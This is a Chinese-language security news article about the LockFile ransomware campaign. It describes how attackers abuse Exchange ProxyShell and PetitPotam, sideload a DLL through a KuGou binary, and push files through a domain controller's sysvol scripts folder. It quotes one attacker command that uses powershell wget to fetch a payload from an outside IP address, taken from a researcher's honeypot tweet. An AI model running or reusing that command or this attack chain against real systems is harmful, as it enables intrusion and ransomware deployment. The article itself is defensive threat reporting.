賽門鐵克

新的勒索軟體攻擊大肆濫用近期公開的重大漏洞,而使得企業與組織難以招架。例如,賽門鐵克揭露一起名為LockFile勒索軟體的攻擊行動,其中攻擊者先是經由Exchange郵件伺服器,入侵企業內部網路環境,接下來再藉著PetitPotam漏洞(CVE-2021-36942),控制AD網域伺服器,並感染內網的電腦。

這起攻擊行動賽門鐵克最早在7月20日發現,受害者是美國的金融組織,而該公司看到最新的攻擊出現於8月20日,至少有10個組織遭到LockFile攻擊,受害組織遍及全世界,但多數位於美國及亞洲。

對於LockFile受害組織的類型,包括製造業、金融服務、工程公司、法務公司、商業服務,以及旅遊業等。



至於攻擊者的身分為何?賽門鐵克指出,根據駭客留下來的勒索訊息中,提供受害者聯繫的電子郵件信箱contact@contipauper[.]com,可能是與Conti相關的駭客組織所為。而這個勒索訊息的畫面,也與日前攻擊大型IT顧問公司Accenture的LockBit極為相似,但這兩個勒索軟體之間是否有所關連?賽門鐵克沒有進一步說明。



攻擊者先占據Exchange伺服器,再藉由AD網域伺服器「派送」勒索軟體

針對於LockFile攻擊的過程,賽門鐵克提出進一步的說明。攻擊者先是入侵Exchange郵件伺服器,並下達PowerShell命令,試圖使用Wget程式下載檔案,但究竟攻擊者下載了什麼?賽門鐵克表示不得而知,僅表示在發動勒索軟體攻擊之前,駭客會維持存取受害組織的網路數日。

直到即將植入勒索軟體的前20至30分鐘,攻擊者會在上述遭到入侵的Exchange郵件伺服器上,開始部署一組工具,分別是efspotato.exe、active_desktop_render.dll,以及active_desktop_launcher.exe等3個檔案。

其中,efspotato.exe是PetitPotam漏洞的濫用工具,疑似來自GitHub上的概念性驗證(PoC)工具;而active_desktop_launcher.exe是合法應用程式,它是中國酷狗音樂所推出的動態桌面軟體(KuGou Active Desktop),攻擊者將它用來側載惡意程式庫active_desktop_render.dll。

這個惡意DLL一旦被成功載入,就會企圖解密伺服器本機上一個名為desktop.ini的檔案。如果這個INI檔案成功解密,將會執行Shellcode。賽門鐵克表示,目前他們尚未取得這個desktop.ini進行分析,而無法進一步說明過程中執行了那些行為。

而賽門鐵克推測,這個加密Shellcode的用途,應該就是啟動efspotato.exe,濫用PetitPotam漏洞攻擊AD網域伺服器。該公司強調,雖然微軟已於8月的例行修補(Patch Tuesday)提供修補程式,但隨後有資安研究人員指出,修補程式並未完全修補這項漏洞,而能夠在已經安裝修補程式的Windows伺服器上重現。

一旦成功存取AD網域伺服器,攻擊者就會在網域伺服器的指定資料夾(sysvol\domain\scripts)中,「部署」LockFile勒索軟體相關檔案,而上述提及的資料夾路徑,就是所有的網路使用者向網域控制器執行身分驗證時,用來部署指令碼(Script)的資料夾。換言之,只要電腦使用者登入網域,電腦就會複製LockFile的檔案並且執行,將電腦的檔案加密。

攻擊者入侵的管道竟是運用甫被揭露的Exchange重大漏洞ProxyShell

揭露此事的賽門鐵克表明,本次攻擊行動仍有多處細節仍不明朗,尤其是攻擊者入侵Exchange伺服器的手法,仍有待調查。不過,有資安研究人員根據蜜罐(Honeypot)所收集的情報,指出LockFile攻擊者就是利用ProxyShell漏洞來下手。

資安研究人員Kevin Beaumont於8月21日指出,他的蜜罐在8月13日,偵測到濫用ProxyShell漏洞的攻擊行動,駭客試圖在蜜罐植入Webshell,而且,多數防毒軟體無法識別這個Webshell檔案有害。這個攻擊引起Kevin Beaumont注意的原因,就是攻擊來源IP位址與賽門鐵克揭露的一致。

事隔3日,Kevin Beaumont看到駭客再度入侵蜜罐,並且下達新的攻擊命令與植入LockFile檔案。也就是說,攻擊者最初入侵Exchange伺服器的手段,就是濫用ProxyShell漏洞。

Another ProxyShell attack, actions on target:

"C:\Windows\System32\cmd.exe" /c powershell wget http://209.14.0.234:55676/P0BV1KrEwh8Xgeo6ctNq https://t.co/5YxPBYPt9F

— Kevin Beaumont (@GossiTheDog) August 16, 2021

針對這項發現,Kevin Beaumont指出,雖然這組漏洞微軟已於4月發布修補程式,但相較於另一組在3月修補的重大漏洞ProxyLogon,他認為攻擊者濫用ProxyShell的門檻較低,而且大型組織很可能還沒有安裝修補程式,而導致攻擊者能輕易入侵Exchange伺服器。而ProxyShell已被駭客大肆濫用的現象,也使得美國網路安全及基礎設施安全局(CISA)提出呼籲,企業應儘速修補Exchange伺服器。

對於LockFile勒索軟體攻擊濫用ProxyShell漏洞的行為,也有另一家資安業者TG Soft揭露他們的看法,並公布了攻擊流程圖,指出攻擊者在使用了efspotato.exe之後,使用了Vatet Loader來載入滲透測試工具Cobalt Strike,進而更動群組原則來散布勒索軟體LockFile。

熱門新聞

2026-03-06

2026-03-02

2026-03-02

2026-03-04

2026-03-05

2026-03-02

2026-03-02